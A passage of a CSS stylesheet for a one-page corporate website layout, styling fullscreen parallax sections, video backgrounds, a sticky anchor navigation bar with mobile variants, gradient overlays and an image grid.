		height:calc(100vh - 50px - 23px)
	}
}
.onepager .fullscreen.has-video-bg {
	position:relative;
	overflow:hidden
}
.onepager .fullscreen .video-bg {
	background-size:cover;
	position:absolute!important;
	top:0;
	left:0;
	right:0;
	z-index:1;
	-webkit-transform:rotateZ(360deg);
	transform:rotateZ(360deg)
}
.onepager .fullscreen .video-bg video,.onepager .fullscreen .video-bg>div {
	z-index:1!important
}
@media (min-width:480px) and (max-width:1011px) {
	.onepager .fullscreen .download-label table {
		display:none
	}
	.onepager .fullscreen .download-label .bg-primary {
		height:auto
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-2 {
		min-height:432px
	}
	.onepager .fullscreen.item-2 .parallax-wrapper {
		min-height:432px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-4 {
		min-height:525px
	}
	.onepager .fullscreen.item-4 .parallax-wrapper {
		min-height:525px
	}
}
@media (min-width:1012px) {
	.onepager .fullscreen.item-4 {
		min-height:432px
	}
	.onepager .fullscreen.item-4 .parallax-wrapper {
		min-height:432px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-6 {
		min-height:705px
	}
	.onepager .fullscreen.item-6 .parallax-wrapper {
		min-height:705px
	}
}
@media (min-width:768px) {
	.onepager .fullscreen.item-8 {
		min-height:865px
	}
	.onepager .fullscreen.item-8 .parallax-wrapper {
		min-height:865px
	}
}
@media (min-width:1012px) {
	.onepager .fullscreen.item-8 {
		min-height:705px
	}
	.onepager .fullscreen.item-8 .parallax-wrapper {
		min-height:705px
	}
}
.onepager .touchevents.deviceorientation .fullscreen {
	overflow:hidden
}
@media (min-width:768px) {
	.onepager #content-navigation.fixed~.fullscreen {
		height:calc(100vh - 50px)
	}
}
.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
	position:relative;
	width:100%;
	height:auto;
	z-index:0;
	display:block
}
.onepager #breadcrumb+.fullscreen .brand-label .behind .h1,.onepager #main-navigation+.fullscreen .brand-label .behind .h1,.onepager #page-head+.fullscreen .brand-label .behind .h1,.onepager .breadcrumb+.fullscreen .brand-label .behind .h1 {
	font-size:40px;
	margin:0 auto
}
.onepager #breadcrumb+.fullscreen .brand-label .behind .h1.small,.onepager #main-navigation+.fullscreen .brand-label .behind .h1.small,.onepager #page-head+.fullscreen .brand-label .behind .h1.small,.onepager .breadcrumb+.fullscreen .brand-label .behind .h1.small {
	font-size:32px
}
.onepager #breadcrumb+.fullscreen .brand-label+.lead,.onepager #main-navigation+.fullscreen .brand-label+.lead,.onepager #page-head+.fullscreen .brand-label+.lead,.onepager .breadcrumb+.fullscreen .brand-label+.lead {
	margin-top:5px
}
.onepager #breadcrumb+.fullscreen .parallax-wrapper.download-wrapper,.onepager #main-navigation+.fullscreen .parallax-wrapper.download-wrapper,.onepager #page-head+.fullscreen .parallax-wrapper.download-wrapper,.onepager .breadcrumb+.fullscreen .parallax-wrapper.download-wrapper {
	position:absolute
}
@media screen and (min-width:1011px) {
	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 75px)
	}
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		position:relative;
		height:calc(100vh - 75px)
	}
}
@media (min-width:768px) {
	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 60px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager #breadcrumb+.fullscreen,.onepager #main-navigation+.fullscreen,.onepager #page-head+.fullscreen,.onepager .breadcrumb+.fullscreen {
		height:calc(100vh - 75px - 23px)
	}
}
@media (min-width:768px) {
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		position:relative;
		height:calc(100vh - 60px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager #breadcrumb+.fullscreen .parallax-img,.onepager #breadcrumb+.fullscreen .parallax-wrapper,.onepager #main-navigation+.fullscreen .parallax-img,.onepager #main-navigation+.fullscreen .parallax-wrapper,.onepager #page-head+.fullscreen .parallax-img,.onepager #page-head+.fullscreen .parallax-wrapper,.onepager .breadcrumb+.fullscreen .parallax-img,.onepager .breadcrumb+.fullscreen .parallax-wrapper {
		height:calc(100vh - 60px - 23px)
	}
}
@media (min-width:768px) {
	.onepager #breadcrumb+.fullscreen .brand-label .behind,.onepager #main-navigation+.fullscreen .brand-label .behind,.onepager #page-head+.fullscreen .brand-label .behind,.onepager .breadcrumb+.fullscreen .brand-label .behind {
		top:0
	}
	.onepager #breadcrumb+.fullscreen .slick-dots,.onepager #main-navigation+.fullscreen .slick-dots,.onepager #page-head+.fullscreen .slick-dots,.onepager .breadcrumb+.fullscreen .slick-dots {
		bottom:10px
	}
	.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 75px - 50px)
	}
}
@media screen and (min-width:768px) and (device-width:768px) and (orientation:portrait) {
	.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #main-navigation+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager #page-head+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-img,.onepager .breadcrumb+.fullscreen:not(:first-of-type).minus-anchor-navi-bar .parallax-wrapper {
		height:calc(100vh - 75px - 50px - 23px)
	}
}
.onepager .no-fullscreen {
	height:60%
}
.onepager .upper-content {
	position:relative;
	z-index:200
}
.onepager .parallax-no {
	background-position:50% 65%!important;
	background-attachment:scroll!important
}
.onepager .parallax-img>div+div div,.onepager .parallax-txt>div+div div {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.onepager .parallax-wrapper {
	overflow:hidden;
	width:100%;
	height:100%
}
.onepager .parallax-container {
	z-index:-1;
	overflow:hidden;
	height:100%;
	width:100%
}
@media (min-width:768px) {
	.onepager .parallax-container {
		height:calc(100%+200px)
	}
	.onepager .parallax-container img,.onepager .parallax-container picture,.onepager .parallax-container video {
		position:absolute;
		left:50%;
		top:50%;
		-webkit-transform:translate(-50%,-50%);
		transform:translate(-50%,-50%);
		min-height:100%;
		-o-object-fit:cover;
		object-fit:cover
	}
}
@media (min-width:768px) {
	.onepager .parallax-img {
		position:relative;
		height:100%
	}
}
.onepager .parallax-img .slick-dots {
	bottom:10px;
	z-index:6
}
.onepager .brand-label,.onepager .parallax-txt {
	position:relative;
	bottom:0;
	z-index:1;
	background:#303c49
}
@media (min-width:768px) {
	.onepager .brand-label,.onepager .parallax-txt {
		position:absolute;
		bottom:0;
		z-index:1;
		width:100%;
		height:100%;
		background:0 0
	}
	.onepager .brand-label .slick-list,.onepager .parallax-txt .slick-list {
		height:100%!important
	}
	.onepager .brand-label .slick-track,.onepager .parallax-txt .slick-track {
		top:0;
		bottom:0;
		position:absolute
	}
	.onepager .brand-label .slick-slide,.onepager .parallax-txt .slick-slide {
		height:100%
	}
}
.onepager .fullscreen.overflow,.onepager .fullscreen.overflow .content-a {
	height:auto;
	min-height:100%
}
.onepager .content-a {
	width:100%;
	background:#303c49;
	display:table
}
@media (max-width:767px) {
	.onepager .content-a {
		margin-top:-1px
	}
	.onepager .content-a .h1,.onepager .content-a .h2,.onepager .content-a h1,.onepager .content-a h2,.onepager .content-a p {
		color:#fff
	}
	.onepager .content-a p {
		font-size:22px;
		margin-top:-14px;
		font-family:MAN-light,Arial,sans-serif
	}
}
@media (min-width:768px) {
	.onepager .content-a {
		background:0 0;
		height:100%;
		position:absolute;
		top:0;
		left:0
	}
}
.onepager .content-a .content-b {
	padding:0 20px
}
.onepager .content-a .content-b.center {
	padding:40px 20px
}
@media (min-width:768px) {
	.onepager .content-a .content-b.center {
		padding:0;
		text-align:center
	}
}
.onepager .content-a .content-b p {
	padding-top:20px
}
.onepager .content-b {
	display:table-cell;
	position:relative;
	vertical-align:middle
}
@media (max-width:767px) {
	.onepager .content-b .h1,.onepager .content-b h2 {
		margin:0;
		font-size:34px
	}
	.onepager .content-b p:not(.lead) {
		margin:0;
		font-size:18px
	}
}
.onepager .bg-gradient {
	border:none;
	padding:20px 0
}
@media (min-width:768px) {
	.onepager .bg-gradient {
		padding:50px 0;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		position:absolute;
		bottom:0;
		width:100%
	}
	.onepager .bg-gradient.align-text-top {
		background:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to top,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%)
	}
}
.onepager .bg-gradient .h1,.onepager .bg-gradient .lead {
	color:#fff
}
@media (max-width:768px) {
	.onepager .bg-gradient {
		padding:20px 0
	}
	.onepager .bg-gradient .h1,.onepager .bg-gradient h1 {
		margin-top:-10px;
		margin-bottom:10px
	}
	.onepager .bg-gradient .lead {
		margin-bottom:18px
	}
	.onepager .bg-gradient .lead+.btn:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-goback:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-zoomin:not(:last-child),.onepager .bg-gradient .lead+.jvectormap-zoomout:not(:last-child),.onepager .bg-gradient .lead+p:not(:last-child) {
		margin-bottom:18px
	}
}
.onepager .bg-gradient-top {
	border:none
}
@media (min-width:768px) {
	.onepager .bg-gradient-top {
		background:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to top,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		padding:60px 0;
		position:relative
	}
}
.onepager .parallax-slider .bg-gradient-top {
	padding:20px 0
}
.onepager .parallax-slider .bg-gradient-top .h1,.onepager .parallax-slider .bg-gradient-top .lead {
	color:#fff
}
@media (min-width:768px) {
	.onepager .parallax-slider .bg-gradient-top {
		padding:50px 0
	}
}
@media (max-width:768px) {
	.onepager .parallax-slider .bg-gradient-top {
		padding:20px 0
	}
	.onepager .parallax-slider .bg-gradient-top .h1,.onepager .parallax-slider .bg-gradient-top h1 {
		margin-top:-10px;
		margin-bottom:10px
	}
	.onepager .parallax-slider .bg-gradient-top .lead {
		margin-bottom:18px
	}
	.onepager .parallax-slider .bg-gradient-top .lead+.btn:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-goback:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-zoomin:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+.jvectormap-zoomout:not(:last-child),.onepager .parallax-slider .bg-gradient-top .lead+p:not(:last-child) {
		margin-bottom:18px
	}
}
@media (min-width:768px) {
	.onepager .hl-bright h2 {
		color:#fff
	}
}
.onepager #content-navigation-container {
	height:51px;
	position:relative
}
.onepager #content-navigation-container #content-navigation {
	background:#f0f1f2;
	border-bottom:1px solid #e2e3e4;
	border-top:0;
	height:51px;
	position:relative;
	z-index:999;
	overflow:hidden
}
.onepager #content-navigation-container #content-navigation:not(.fixed) .toggle-nav {
	display:none
}
.onepager #content-navigation-container #content-navigation.fixed {
	position:fixed;
	top:0;
	width:100%
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav {
	border:none;
	border-top:2px solid #303c49;
	border-bottom:2px solid #303c49;
	width:30px;
	height:18px;
	background:0 0;
	padding:0;
	top:20px;
	margin-top:0;
	position:relative;
	z-index:997;
	-webkit-animation-name:nav-in;
	animation-name:nav-in;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav:focus {
	outline:0
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav:after {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active {
	border-top:none;
	border-bottom:none
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:before {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:after {
	content:'';
	display:block;
	width:100%;
	background:#303c49;
	height:2px
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:before {
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
.onepager #content-navigation-container #content-navigation.fixed .toggle-nav.active:after {
	-webkit-transform:rotate(135deg);
	transform:rotate(135deg);
	margin-top:-2px
}
.onepager #content-navigation-container #content-navigation:after {
	clear:both
}
.onepager #content-navigation-container #content-navigation>.max-container {
	max-width:1012px;
	margin-left:auto;
	margin-right:auto;
	background:#f0f1f2
}
@media (min-width:1200px) {
	.onepager #content-navigation-container #content-navigation>.max-container {
		max-width:1200px
	}
}
.onepager #content-navigation-container .anchornavi {
	position:relative;
	max-width:none;
	background:0 0;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	white-space:nowrap
}
.onepager #content-navigation-container .anchornavi.ie .slick-arrow {
	margin-top:0
}
.onepager #content-navigation-container .anchornavi .anchornavi_link {
	font-family:MAN-reg,Arial,sans-serif;
	font-size:16px;
	position:relative
}
.onepager #content-navigation-container .anchornavi .anchornavi_link.title {
	font-family:MAN-bold,Arial,sans-serif;
	margin-right:40px
}
.onepager #content-navigation-container .anchornavi .anchornavi_link.title:before {
	display:none
}
.onepager #content-navigation-container .anchornavi .anchornavi_link span {
	z-index:997
}
.onepager #content-navigation-container .anchornavi .anchornavi_link .mouse {
	position:absolute;
	right:-24px;
	top:-3px
}
.onepager #content-navigation-container .anchornavi .anchornavi_link .mouse:before {
	color:#303c49;
	font-size:22px
}
.onepager #content-navigation-container.mobile #content-navigation {
	min-height:60px;
	height:auto;
	z-index:420
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi {
	overflow:visible;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	height:auto;
	border:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper {
	display:none;
	height:0;
	background:#f0f1f2;
	-webkit-transition:all .2s ease-in 50ms;
	transition:all .2s ease-in 50ms;
	top:59px;
	left:0;
	width:100%
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .anchornavi_link {
	display:block
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems {
	overflow:hidden
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link_wrapper .slick-arrow {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link {
	margin-right:0;
	line-height:1.8;
	padding-top:9px;
	padding-bottom:9px
}
@media (min-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link {
		padding-top:10px;
		padding-bottom:12px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link .mouse {
	right:16px;
	top:14px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link .mouse.icon-link_cross {
	line-height:30px;
	font-size:32px;
	font-family:MAN-reg,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
	margin:5px 20px;
	padding-top:10px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel {
	padding-right:22px;
	position:relative
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before {
	position:absolute;
	right:0;
	top:5px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:after {
	display:inline;
	content:"\e60c"
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .navilabel:before {
	display:none;
	content:'\e94c';
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
@media (min-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
		padding-bottom:10px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.anchor-active {
	font-family:MAN-bold,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.anchor-active .mouse {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover {
	font-family:MAN-bold,Arial,sans-serif
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:after,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:before {
	display:none!important
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:hover:not(.title) .mouse {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link:not(.title) {
	border-bottom:0;
	padding-left:24px;
	border-top:1px solid #e2e3e4
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title {
	border:none;
	display:block;
	white-space:nowrap;
	padding-left:0;
	padding-right:0;
	margin-right:20px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title:after {
	display:none;
	content:"";
	width:0;
	height:0;
	z-index:-1;
	background:0 0
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .mouse.icon-link_cross {
	top:8px
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .double,.onepager #content-navigation-container.mobile #content-navigation .anchornavi .anchornavi_link.title .icon-link_cross {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
	display:block;
	height:auto;
	overflow-y:auto;
	overflow-x:hidden
}
@media (max-width:1011px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:562px;
		border-bottom:1px solid #e2e3e4;
		-webkit-overflow-scrolling:touch
	}
}
@media (max-width:1011px) and (max-width:480px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:471px
	}
}
@media (max-width:1011px) and (max-width:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:377px
	}
}
@media (max-height:1024px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:818px
	}
}
@media (max-height:768px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:736px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:519px
	}
}
@media (max-height:667px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:568px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:282px
	}
}
@media (max-height:414px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
@media (max-height:375px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
@media (max-height:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .anchornavi_link_wrapper {
		max-height:205px
	}
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .title .navilabel:after {
	display:none
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open .title .navilabel:before {
	display:inline
}
.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
	max-height:562px
}
@media (max-height:1024px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:870px
	}
}
@media (max-height:768px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:425px
	}
}
@media (max-height:736px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:612px
	}
}
@media (max-height:667px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:518px
	}
}
@media (max-height:568px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:329px
	}
}
@media (max-height:414px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:307px
	}
}
@media (max-height:375px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:256px
	}
}
@media (max-height:320px) {
	.onepager #content-navigation-container.mobile #content-navigation .anchornavi.open.affix .anchornavi_link_wrapper {
		max-height:204px
	}
}
.onepager #content-navigation-container:not(.mobile) #content-navigation {
	padding:0
}
@media (min-width:1012px) {
	.onepager #content-navigation-container:not(.mobile) #content-navigation.fixed {
		position:fixed;
		top:0;
		width:100%
	}
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper {
	position:relative;
	display:inline-block;
	float:left;
	height:50px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper button {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list {
	padding-left:44px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list button:not(.hidden) {
	display:block
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:after,.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:before {
	background:#f0f1f2;
	width:65px;
	height:38px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:before {
	background:-webkit-gradient(linear,right top,left top,from(rgba(240,241,242,0)),color-stop(15%,rgba(240,241,242,.5)),color-stop(30%,rgba(240,241,242,.75)),color-stop(50%,#f0f1f2),to(#f0f1f2));
	background:linear-gradient(to left,rgba(240,241,242,0) 0,rgba(240,241,242,.5) 15%,rgba(240,241,242,.75) 30%,#f0f1f2 50%,#f0f1f2 100%)
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper.slick-list:after {
	background:-webkit-gradient(linear,left top,right top,from(rgba(240,241,242,0)),color-stop(15%,rgba(240,241,242,.5)),color-stop(30%,rgba(240,241,242,.75)),color-stop(50%,#f0f1f2),to(#f0f1f2));
	background:linear-gradient(to right,rgba(240,241,242,0) 0,rgba(240,241,242,.5) 15%,rgba(240,241,242,.75) 30%,#f0f1f2 50%,#f0f1f2 100%)
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems {
	display:inline-block;
	float:left;
	max-width:100%;
	overflow:hidden
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .anchornavi-linkitems.slick-track {
	padding-right:22px;
	padding-left:22px
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow {
	-webkit-transition:-webkit-transform .5s ease;
	transition:-webkit-transform .5s ease;
	transition:transform .5s ease;
	transition:transform .5s ease,-webkit-transform .5s ease;
	position:absolute;
	z-index:996
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow.slick-prev {
	left:0;
	margin-top:0
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link_wrapper .slick-arrow.slick-next {
	right:0;
	margin-top:0
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link {
	margin-right:28px;
	line-height:50px;
	float:left
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link .mouse {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link .icon-link_arrow_outline_down {
	display:none
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title):before {
	background:#303c49;
	bottom:0;
	content:'';
	height:4px;
	left:0;
	opacity:0;
	position:absolute;
	right:0;
	top:46px;
	-webkit-transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	width:100%
}
.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title).anchor-active:before,.onepager #content-navigation-container:not(.mobile) .anchornavi .anchornavi_link:not(.title):hover:before {
	opacity:1
}
.onepager #main-navigation #content-navigation-container {
	position:absolute;
	z-index:996;
	left:0;
	right:0;
	top:0;
	background:0 0;
	border-bottom:none
}
.onepager #main-navigation #content-navigation-container .title {
	padding-left:0;
	margin-left:66px
}
.onepager #main-navigation #content-navigation-container #content-navigation {
	overflow:visible
}
@-webkit-keyframes nav-in {
	0% {
		opacity:0;
		left:-20px
	}
	100% {
		opacity:1;
		left:0
	}
}
@keyframes nav-in {
	0% {
		opacity:0;
		left:-20px
	}
	100% {
		opacity:1;
		left:0
	}
}
.onepager .image-grid {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
@media (min-width:768px) {
	.onepager .image-grid {
		height:350px
	}
}
@media (min-width:1012px) {
	.onepager .image-grid {
		height:420px
	}
}
.onepager .image-grid .item {
	display:block;
	width:100%
}
@media (min-width:768px) {
	.onepager .image-grid .item {
		margin-right:2px;
		margin-bottom:2px;
		width:50%
	}
}
.onepager .image-grid .item figure {
	position:relative
}
.onepager .image-grid .item figure .caption,.onepager .image-grid .item figure figcaption {
	pointer-events:none;
	bottom:0;
	width:100%;
	z-index:1;
	padding:15px 10px;
	border:1px solid #d6d8db
}
.onepager .image-grid .item figure .caption.transparent,.onepager .image-grid .item figure figcaption.transparent {
	background:0 0
}
.onepager .image-grid .item figure .caption h3+p,.onepager .image-grid .item figure figcaption h3+p {
	margin-top:-8px
}
@media (min-width:768px) {
	.onepager .image-grid .item figure .caption,.onepager .image-grid .item figure figcaption {
		position:absolute;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		border:none;
		padding:30px 15px 10px
	}
	.onepager .image-grid .item figure .caption .h3,.onepager .image-grid .item figure .caption h3,.onepager .image-grid .item figure .caption p,.onepager .image-grid .item figure figcaption .h3,.onepager .image-grid .item figure figcaption h3,.onepager .image-grid .item figure figcaption p {
		color:#fff
	}
}
@media (min-width:768px) and (max-width:1011px) {
